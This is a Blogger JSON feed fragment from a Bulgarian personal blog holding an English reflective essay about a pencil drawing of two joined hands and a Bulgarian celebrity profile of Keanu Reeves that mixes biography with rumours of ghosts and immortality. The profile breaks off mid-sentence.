Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за 